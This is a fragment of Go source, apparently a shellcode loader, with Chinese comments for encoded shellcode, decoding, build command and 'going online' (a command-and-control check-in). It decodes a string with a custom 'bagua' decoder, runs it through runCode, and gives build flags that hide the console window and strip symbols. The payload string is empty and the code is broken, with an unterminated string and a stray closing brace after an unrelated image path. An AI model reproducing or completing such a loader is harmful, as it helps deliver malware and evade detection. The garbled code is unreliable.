 // 编码中的shellcode
shellcode := "
// shellcode := "
// 解码
shell := bagua.Bagua_de(string(shellcode))
// fmt.Println(string(shell))
// shell := string(decode)
// fmt.Println(shell)
// 编译命令
// go build -trimpath -ldflags="-w -s -H=windowsgui"
// 上线
runCode(shell)
}